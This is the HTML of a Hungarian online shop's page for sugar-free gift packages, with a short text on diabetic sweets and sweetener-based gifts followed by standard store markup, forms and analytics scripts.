<p><a title="Ajándékcsomag férfiaknak cukormentes finomságokból" href="https://ahonapajandeka.hu/snack-time.html" target="_blank" rel="noopener"><img style="float: left;" src="https://ahonapajandeka.hu/media/wysiwyg/cukormentes-ajandekcsomag-ferfiaknak.jpg" alt="Cukormentes ajándékcsomag férfiaknak" width="150" height="150"></a></p>
<p>Azonban <strong>a diabetikus édességek sem minden esetben 100%-ban cukormentesek,</strong> így nem árt odafigyelnünk arra, hogy a megajándékozni kívánt személynek mennyire szigorúan kell elzárkóznia a cukrok fogyasztásától. A legtöbb termékről elmondhatjuk, hogy <strong>hozzáadott cukor nélkül készül, viszont tartalmaznak természetes cukrokat,</strong> melyek megtalálhatóak gyümölcsökben, tejtermékekben is. Ezek pedig egy finom csokoládé nélkülözhetetlen alapanyagai. A témáról írt cikkünket <a href="https://ahonapajandeka.hu/blog/post/cukormentes-ajandekozas.html" target="_blank">ide</a> kattintva olvashatod.</p>
<p>Ha az ajándékozottnak tartózkodnia kell a hozzáadott cukroktól is, válasszunk <strong>édesítőszerekkel készített nassolnivalókat vagy egyéb tárgyi meglepetéseket, piperéket.</strong> Speciális igények esetén egyedi csomagot is összeállítunk készletünk termékeiből, hogy az ajándékcsomag küldés maradéktalanul boldog élményt jelentsen.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div><!-- @BLOCK@_79 --></div></div><div class="sidebar sidebar-main">     </div><div class="sidebar sidebar-additional">  </div></div></main></div></div></div>  <div class="footer-container page-footer"><div class="footer-container2"><div class="footer-container3">    <div class="footer-primary-container section-container"><div class="footer-primary footer container"><div class="inner-container">  <div class="clearfix"><div class="grid12-12"><div class="std"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="grid12-3">
<div class="mobile-collapsible"><strong>Mit várhatsz tőlünk, ha nálunk vásárolsz? </strong>Gondtalan, zökkenőmentes ajándékozást, minőségi kézműves termékeket, rugalmas ügyintézést, gyors szállítást és persze szeretteid boldog mosolyát a meseszép ajándékcsomag láttán. Próbálj ki minket! <strong>Elégedettségedre 15 év tapasztalatunk a garancia!</strong></a><br><br></div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Általános információk</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://ahonapajandeka.hu/rolunk/"> Rólunk</a></li>
<li><a href="https://ahonapajandeka.hu/kapcsolat/">Kapcsolat</a></li>
<li><a href="https://ahonapajandeka.hu/szallitasi-feltetelek/">Szállítási feltételek</a></li>
<li><a href="https://ahonapajandeka.hu/vasarlasi-feltetelek/">Vásárlási feltételek</a></li>
<li><a href="https://ahonapajandeka.hu/altalanos-feltetelek/">Általános feltételek</a></li>
<li><a href="https://ahonapajandeka.hu/koronavirus/">KORONAVÍRUS TÁJÉKOZTATÓ</a></li>
<li><a href="https://ahonapajandeka.hu/adatvedelmi-nyilatkozat/">Adatvédelmi nyilatkozat</a></li>
<li><a href="https://ahonapajandeka.hu/elallas-garancia/">Elállás, garancia</a></li>
<li><a href="https://ahonapajandeka.hu/uzemelteto/">Üzemeltető</a></li>
<li><a href="https://ahonapajandeka.hu/blog.html/">Blog</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Vásárlási információk</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://ahonapajandeka.hu/gyik/">Gyakran ismételt kérdések - LAKOSSÁGI VÁSÁRLÓK</a></li>
<li><a href="https://ahonapajandeka.hu/ceges_ajandek_gyik/">Gyakran ismételt kérdések - KÉZMŰVES CSOMAGOK CÉGEKNEK</a></li>
<li><a href="https://ahonapajandeka.hu/businessbox_gyik/">Gyakran ismételt kérdések - BUSINESS BOX CÉGEKNEK</a></li>

<li><a href="https://ahonapajandeka.hu/ajandekcsomagok-viszonteladoknak/">Viszonteladóknak</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Legnépszerűbb céges karácsonyi ajándékok</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="/ferfiasan-tokeletes.html">Férfiasan tökéletes ajándékcsomag</a></li>
<li><a href="/buszkesegeink.html">Büszkeségeink ajándékcsomag</a></li>
<li><a href="/romantika.html">Romantika ajándékcsomag</a></li>
<li><a href="/egy-kis-hazai-magyaros-ajandekcsomag.html">Egy kis hazai ajándékcsomag</a></li>
<li><a href="/csakis-csokis.html">Csakis csokis ajándékcsomag</a></li>
</ul>
</div>
</div>
</div></div><!-- @BLOCK@_76 --></div></div></div>  <div class="footer-primary-bottom"><div class="footer-primary-bottom-spacing inner"> <div class="item item-left"><div class="social-links ib-wrapper--square">
	<a href="https://www.facebook.com/ahonapajandeka/" target="_blank" title="Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<!--<a href="#" title="Join us on Google Plus">
		<span class="ib ib-hover ic ic-lg ic-googleplus"></span>
	</a>
	<a href="#" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>-->
	<a href="https://www.instagram.com/a_honap_ajandeka/" target="_blank" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
	<a href="http://hu.pinterest.com/ahonapajandeka/" target="_blank" title="Pinterest">
		<span class="ib ib-hover ic ic-lg ic-pinterest"></span>
	</a>
</div><!-- @BLOCK@_46 --></div>   <div class="item item-right newsletter-wrapper"> <div class="block newsletter"><div class="title"><strong>Hírlevél</strong></div><div class="content"><form class="form subscribe" novalidate action="https://ahonapajandeka.hu/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Iratkozzon fel hírlevelünkre:</span> <input name="email" type="email" id="newsletter" placeholder="Add meg e-mail címed" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="H&#xED;rlev&#xE9;l" type="submit" aria-label="Subscribe"><span>Hírlevél</span></button></div></form></div></div></div></div></div><!-- end: footer-primary-bottom --></div><!-- end: inner-container --></div><!-- end: footer-primary --></div>   <div class="footer-bottom-container section-container"><div class="footer-bottom footer container"><div class="inner-container"> <div class="item item-left"><div class="footer-copyright"> <small class="copyright"><span>Az oldalon található összes tartalom - beleértve A Hónap Ajándéka logó, képek és tartalmi
- felhasználásához a készítő előzetes, írásos engedélye szükséges.
</span></small></div></div>  <div class="item item-right"><img src="https://ahonapajandeka.hu/media/wysiwyg/barion-card-strip-intl__small.png" alt="Fizetési módok" /><!-- @BLOCK@_45 --></div>  <div class="item item-right"> </div></div><!-- end: inner-container --></div><!-- end: footer-bottom --></div> <a id="scroll-to-top" class="ic ic-up" href="#top"></a></div><!-- end: footer-container3 --></div><!-- end: footer-container2 --></div><!-- end: footer-container -->  
<script defer async src='https://cdn.trustindex.io/loader-cert.js?9653b0d26c2449840d16330c2c8'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD5B7XP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->      <p><a class='reset-link'>Cookie Consent Setting</a></p>  <div class="amsl-popup-overlay" data-am-js="am-login-overlay" style="display: none"><div id="social-login-popup" class="amsl-popup-block -social-right" data-mage-init='{"tabs":{"openedState":"active"}}' role="dialog" aria-labelledby="amsl-popup-dialog" tabindex="-1" data-am-js="am-login-popup"><button class="amsl-button amsl-close -clear" title="Bezár" aria-label="Bezár"></button> <h2 id="amsl-popup-dialog" class="amsl-dialog-title">Login and Registration Form</h2><div class="amsl-content-wrapper" data-am-js="am-content-wrapper"></div><div class="amsl-tabs-wrapper" data-am-js="am-tabs-wrapper"><ul class="amsl-tablist"><li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original"><span class="amsl-link" data-toggle="switch">Bejelentkezés</span></li> <li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original"><span class="amsl-link" data-toggle="switch">Register</span></li></ul><div id="amsl-login-content" class="amsl-content amsl-login-content" data-role="content"><p class="amsl-error" data-am-js="error-block"></p><div class="amsl-form"> <div class="block block-customer-login"><div class="block-title"><strong id="am-block-customer-login-heading" role="heading" aria-level="2">Regisztrált vásárlók</strong></div><div class="block-content" aria-labelledby="am-block-customer-login-heading"><form class="form form-login" action="https://ahonapajandeka.hu/customer/account/loginPost/" method="post" id="login-form" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <fieldset class="fieldset login" data-hasrequired="* kitöltése kötelező"><div class="field note">Ha már van felhasználói fiókod, jelentkezz be email címeddel.</div><div class="field email required"><label class="label" for="email"><span>E-mail</span></label> <div class="control"><input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="E-mail" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="am-pass" class="label"><span>Jelszó</span></label> <div class="control"><input name="login[password]" type="password"  autocomplete="off" class="input-text" id="am-pass" title="Jelsz&#xF3;" data-validate="{required:true}"></div></div><div class="field choice" data-bind="scope: 'customer_form_login_popup_showPassword'"><!-- ko template: getTemplate() --><!-- /ko --></div><!-- BLOCK captcha_login --><!-- /BLOCK captcha_login --> <div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="customer-form-login-popup-send2" ><span>Bejelentkezés</span></button></div><div class="secondary"><a class="action remind" href="https://ahonapajandeka.hu/customer/account/forgotpassword/"><span>Elfelejtetted a jelszavad?</span></a></div></div></fieldset></form></div> </div></div>   <span class="amsl-separator"><span class="amsl-icon">vagy</span></span> <div class="amsl-social-wrapper"><div class="amsl-social-login "><p class="amsl-error -social" data-am-js="am-social-error"></p><span class="amsl-title">Jelentkezzen be közösségi profiljával</span> <span class="amsl-title -short">Login with</span> <div class="amsl-buttons" data-amslogin="button-wrap"> <div class="amsl-button-wrapper  "><a class="amsl-button -facebook" href="https://ahonapajandeka.hu/amsociallogin/social/login/?type=facebook" data-am-js="amsl-button" title="Bejelentkezés Facebook -al"><span class="amsl-social-icon"></span> </a></div></div></div></div>   </div><div id="amsl-register-content" class="amsl-content amsl-register-content" data-role="content"><p class="amsl-error" data-am-js="error-block"></p><div class="amsl-form">     <form class="form create account form-create-account" action="https://ahonapajandeka.hu/customer/account/createpost/" method="post" id="form-validate" enctype="multipart/form-data" autocomplete="off"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <fieldset class="fieldset create info"><legend class="legend"><span>Személyes adatok</span></legend><br> <input type="hidden" name="success_url" value=""><input type="hidden" name="error_url" value="">   <div class="field field-name-firstname required"><label class="label" for="firstname"><span>Keresztnév</span></label> <div class="control"><input type="text" id="firstname" name="firstname" value="" title="Keresztn&#xE9;v" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"><label class="label" for="lastname"><span>Vezetéknév</span></label> <div class="control"><input type="text" id="lastname" name="lastname" value="" title="Vezet&#xE9;kn&#xE9;v" class="input-text required-entry"  data-validate="{required:true}"></div></div>   <div class="field choice newsletter"><input type="checkbox" name="is_subscribed" title="Iratkozzon&#x20;fel&#x20;h&#xED;rlevel&#xFC;nkre" value="1" id="is_subscribed"  class="checkbox"><label for="is_subscribed" class="label"><span>Iratkozzon fel hírlevelünkre</span></label></div>        <div class="field taxvat"><label class="label" for="taxvat"><span>Tax/VAT Number</span></label> <div class="control"><input type="text" id="taxvat" name="taxvat" value="" title="Tax&#x2F;VAT&#x20;Number" class="input-text " ></div></div>     <div class="field choice"><input type="checkbox" name="assistance_allowed_checkbox" title="Allow&#x20;remote&#x20;shopping&#x20;assistance" value="1" id="assistance_allowed_checkbox"  class="checkbox"><label for="assistance_allowed_checkbox" class="label"><span>Allow&#x20;remote&#x20;shopping&#x20;assistance</span></label> <input type="hidden" name="assistance_allowed" value=""/><div class="field-tooltip toggle"><span id="tooltip-label" class="label"><span>Tooltip</span></span> <span id="tooltip" class="field-tooltip-action action-help" tabindex="0" data-toggle="dropdown" data-bind="mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}}" aria-labelledby="tooltip-label" aria-haspopup="true" aria-expanded="false" role="button"></span> <div class="field-tooltip-content" data-target="dropdown" aria-hidden="true">This&#x20;allows&#x20;merchants&#x20;to&#x20;&quot;see&#x20;what&#x20;you&#x20;see&quot;&#x20;and&#x20;take&#x20;actions&#x20;on&#x20;your&#x20;behalf&#x20;in&#x20;order&#x20;to&#x20;provide&#x20;better&#x20;assistance.</div></div></div></fieldset> <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;kit&#xF6;lt&#xE9;se&#x20;k&#xF6;telez&#x0151;"><legend class="legend"><span>Bejelentkezési adatok</span></legend><br> <div class="field required"><label for="am-email-address" class="label"><span>E-mail</span></label> <div class="control"><input type="email" name="email" autocomplete="email" id="am-email-address" value="" title="E-mail" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="password" class="label"><span>Jelszó</span></label> <div class="control"><input type="password" name="password" id="password" title="Jelsz&#xF3;" class="input-text" data-password-min-length="8" data-password-min-character-sets="3" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"><div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite"><div id="password-strength-meter" class="password-strength-meter">Jelszó erőssége: <span id="password-strength-meter-label" data-role="password-strength-meter-label">Nincs jelszó</span></div></div></div></div><div class="field confirmation required"><label for="password-confirmation" class="label"><span>Jelszó megerősítése</span></label> <div class="control"><input type="password" name="password_confirmation" title="Jelsz&#xF3;&#x20;meger&#x0151;s&#xED;t&#xE9;se" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off"></div></div><div class="field choice" data-bind="scope: 'customer_form_register_popup_showPassword'"><!-- ko template: getTemplate() --><!-- /ko --></div></fieldset><fieldset class="fieldset additional_info"><!-- BLOCK captcha_create --> <div class="field captcha required" role="user_create"><label for="captcha_user_create" class="label"><span>Kérlek, írd be a betűket és a zámokat alább</span></label> <div class="control captcha"><input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" autocomplete="off"/><div class="nested"><div class="field captcha no-label" data-captcha="user_create" id="captcha-container-user_create" data-mage-init='{"captcha":{"url": "https://ahonapajandeka.hu/captcha/refresh/", "imageLoader": "https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/loader-2.gif", "type": "user_create"}}'><div class="control captcha-image"><img alt="K&#xE9;rlek,&#x20;&#xED;rd&#x20;be&#x20;a&#x20;bet&#x0171;ket&#x20;&#xE9;s&#x20;a&#x20;z&#xE1;mokat&#x20;al&#xE1;bb" class="captcha-img" height="50" src="https://ahonapajandeka.hu/media/captcha/base/e6d7871ed6a11da8bbf95344797a126c.png"/><button type="button" class="action reload captcha-reload" title="CAPTCHA&#x20;&#xFA;jrat&#xF6;lt&#xE9;se"><span>CAPTCHA újratöltése</span></button></div></div></div></div></div><!-- /BLOCK captcha_create --></fieldset><div class="actions-toolbar"><div class="primary"><button type="submit" class="action submit primary" title="Regisztr&#xE1;ci&#xF3;" id="customer-form-register-popup-send2" ><span>Regisztráció</span></button></div><div class="secondary"><a class="action back" href="https://ahonapajandeka.hu/customer/account/login/"><span>Vissza</span></a></div></div></form>    </div>   <span class="amsl-separator"><span class="amsl-icon">vagy</span></span> <div class="amsl-social-wrapper"><div class="amsl-social-login "><p class="amsl-error -social" data-am-js="am-social-error"></p><span class="amsl-title">Jelentkezzen be közösségi profiljával</span> <span class="amsl-title -short">Login with</span> <div class="amsl-buttons" data-amslogin="button-wrap"> <div class="amsl-button-wrapper  "><a class="amsl-button -facebook" href="https://ahonapajandeka.hu/amsociallogin/social/login/?type=facebook" data-am-js="amsl-button" title="Bejelentkezés Facebook -al"><span class="amsl-social-icon"></span> </a></div></div></div></div>   </div></div><div class="amsl-tabs-wrapper -forgot" data-am-js="am-tabs-wrapper-forgot"><ul class="amsl-tablist"><li class="amsl-title active"><a href="#amsl-forgot-content" class="amsl-link">Elfelejtetted a jelszavad?</a></li></ul><div id="amsl-forgot-content" class="amsl-content amsl-forgot-content"><p class="amsl-error" data-am-js="error-block"></p><div class="amsl-form"> <form class="form password forget" action="https://ahonapajandeka.hu/catalog/category/forgotpasswordpost/" method="post" id="form-validate" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="&#x2A;&#x20;kit&#xF6;lt&#xE9;se&#x20;k&#xF6;telez&#x0151;"><div class="field note">Kérjük add meg az email címed, és elküldjük a jelszó visszaállító linket.</div><div class="field email required"><label for="email_address" class="label"><span>E-mail</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><!-- BLOCK captcha_forgot --> <div class="field captcha required" role="user_forgotpassword"><label for="captcha_user_forgotpassword" class="label"><span>Kérlek, írd be a betűket és a zámokat alább</span></label> <div class="control captcha"><input name="captcha[user_forgotpassword]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_forgotpassword" autocomplete="off"/><div class="nested"><div class="field captcha no-label" data-captcha="user_forgotpassword" id="captcha-container-user_forgotpassword" data-mage-init='{"captcha":{"url": "https://ahonapajandeka.hu/captcha/refresh/", "imageLoader": "https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/loader-2.gif", "type": "user_forgotpassword"}}'><div class="control captcha-image"><img alt="K&#xE9;rlek,&#x20;&#xED;rd&#x20;be&#x20;a&#x20;bet&#x0171;ket&#x20;&#xE9;s&#x20;a&#x20;z&#xE1;mokat&#x20;al&#xE1;bb" class="captcha-img" height="50" src="https://ahonapajandeka.hu/media/captcha/base/af65ed7b17ef3f951c238a11af3adaee.png"/><button type="button" class="action reload captcha-reload" title="CAPTCHA&#x20;&#xFA;jrat&#xF6;lt&#xE9;se"><span>CAPTCHA újratöltése</span></button></div></div></div></div></div><!-- /BLOCK captcha_forgot --></fieldset><div class="actions-toolbar"><div class="primary"><button type="submit" class="action submit primary" id="send2" ><span>Jelszavam visszaállítása</span></button></div><div class="secondary"><a class="action back" href="https://ahonapajandeka.hu/customer/account/login/"><span>Vissza</span></a></div></div></form> </div></div></div></div> </div></div><script> var LOCALE = 'hu\u002DHU'; var BASE_URL = 'https\u003A\u002F\u002Fahonapajandeka.hu\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fahonapajandeka.hu\u002Fstatic\u002Ffrontend\u002FAhonapajandeka\u002Fbase\u002Fhu_HU' };</script><script  type="text/javascript"  src="https://ahonapajandeka.hu/static/_cache/merged/d3f64262d8d374b32307fba7ab5e7b65.min.js"></script><script>
    /* modified_by_barion: changed default Pixel initialization to be handled by RequireJS by loading the previously defined barionPixel module */
        require(['barionPixel'], function() {
            window.barionpixel_function = 'bp';   
            // Create BP element on the window
            window["bp"] = window["bp"] || function () {
                (window["bp"].q = window["bp"].q || []).push(arguments);
            };
            window["bp"].l = 1 * new Date();
            window['barion_pixel_id'] = 'BP-19gP7JjNLP-F6';
            // Send init event
            bp('init', 'addBarionPixelId', window['barion_pixel_id']);
        });
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TLD5B7XP');</script><script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        if (localStorage.getItem('bssConsent') === null) {
            
            
            gtag('consent', 'default', {
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'analytics_storage': 'granted'
            });
        } else {
            let status = localStorage.getItem('bssConsent');
            
            
            gtag('consent', 'default', {
                'ad_storage': status,
                'ad_user_data': status,
                'ad_personalization': status,
                'analytics_storage': status
            });
        }</script><script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"263904951"}        }
    }
}</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-R5TJQTZPSE"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script><script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 2193791354178782,
                "action" : "catalog_category_view",
                "productData" : 404,
                "categoryData" : {"content_name":"Cukormentes csomagok","content_ids":"93","content_type":"category","currency":"HUF"},
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }</script><script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }</script><script type="text/x-magento-init">
        {
            "*":
            {
                "Bss_CookieConsent/js/consentBar": {
                "position" : {"left":0,"top":0},
                "bgColor" : "#222222",
                "colorTitle" : "#ffffff",
                "colorContent" : "#ffffff",
                "colorAccept" : "#ffffff",
                "bgColorAccept" : "#9fba27",
                "bgColorDeny" : "#222222",
                "colorDeny" : "#0a88cc",
                "autoHideMsg" : "0"
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ahonapajandeka.hu",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script><script type="text&#x2F;javascript">var elemW0C67i7x = document.querySelector('div#notice-cookie-block');
if (elemW0C67i7x) {
elemW0C67i7x.style.display = 'none';
}</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fahonapajandeka.hu\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fahonapajandeka.hu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fahonapajandeka.hu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/ahonapajandeka.hu\/checkout\/cart\/","checkoutUrl":"https:\/\/ahonapajandeka.hu\/checkout\/","updateItemQtyUrl":"https:\/\/ahonapajandeka.hu\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ahonapajandeka.hu\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ahonapajandeka.hu\/","minicartMaxItemsVisible":3,"websiteId":1,"maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/ahonapajandeka.hu\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ahonapajandeka.hu\/captcha\/refresh\/","isRequired":false,"timestamp":1768653436}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/loader-1.gif"
        }
    }</script><script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                
